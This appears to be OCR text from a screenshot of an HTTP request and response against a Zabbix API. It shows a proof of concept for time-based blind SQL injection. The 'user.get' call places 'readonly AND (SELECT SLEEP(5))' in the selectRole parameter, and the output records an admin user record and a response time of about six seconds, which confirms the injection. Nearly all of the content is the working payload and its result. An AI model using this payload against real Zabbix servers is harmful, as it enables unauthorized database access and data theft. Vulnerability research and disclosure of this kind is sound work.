 10 "jsonrpc":"2.0",
11 "method":"user.get",
12 "params":{
13 "selectRole":[
14 "roleid",
15 "name",
16 "type",
17 "readonly AND (SELECT SLEEP(5))"
18 ],
19 "userids":[
"1",
"2",
20 "3"
21 ]
22 },
23 "id":1,
24 "auth":
"775b26ca0a9cb0e549daeb031f92a37b"
25 }
26
Search
0 highlights
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: application/json
12
13 {
"jsonrpc":"2.0",
"result":[
{
"userid":"1",
"username":"Admin",
"name":"Zabbix",
"surname":"Administrator",
"url":"",
"autologin":"1",
"autologout":"0",
"lang":"default",
"refresh":"30s",
"theme":"default",
"attempt_failed":"0",
"attempt_ip":"172.17.0.1",
Search
0 highlights
Response headers 10
Done
1,656 bytes | 6,022 millis